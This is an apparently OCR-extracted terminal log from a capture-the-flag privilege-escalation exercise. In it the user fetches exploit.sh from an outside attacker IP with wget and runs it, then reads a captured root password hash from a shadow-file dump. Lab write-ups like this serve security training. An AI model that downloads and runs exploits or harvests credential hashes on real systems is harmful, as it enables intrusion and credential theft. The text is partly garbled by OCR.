 robert@obscure:/tmp$ sudo /usr/bin/python3 /home/robert/BetterSSH/B
etterSSH.py
Enter username: root
Enter password: aaa
Incorrect pass
robert@obscure:/tmp$
reverse
e_ha...
#!
oxes
beer.sh
tas12
xss
scan.py
testbeer....
tnes...
s-go...
robert@obscure:/tmp$ wget 10.10.14.166/exploit.sh
--2020-04-08 09:01:24--  http://10.10.14.166/exploit.sh
Connecting to 10.10.14.166:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 61 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh       100%[=========>]      61  --.-KB/s    in 0s
2020-04-08 09:01:25 (150 KB/s) - ‘exploit.sh’ saved [61/61]
robert@obscure:/tmp$ chmod +x exploit.sh
robert@obscure:/tmp$ ./exploit.sh
^C
robert@obscure:/tmp$ ls
exploit.sh
shadow
SSH
systemd-private-be57dcdefab84b12bdfe67de4e243ce7-systemd-resolved.s
ervice-j4AWhw
systemd-private-be57dcdefab84b12bdfe67de4e243ce7-systemd-timesyncd.
service-Rg8tAX
vmware-root_605-3980232922
robert@obscure:/tmp$ cd shadow
robert@obscure:/tmp/shadow$ ls
SSH
robert@obscure:/tmp/shadow$ cd SSH
robert@obscure:/tmp/shadow/SSH$ cat 0yp86XFm
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1G
QussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999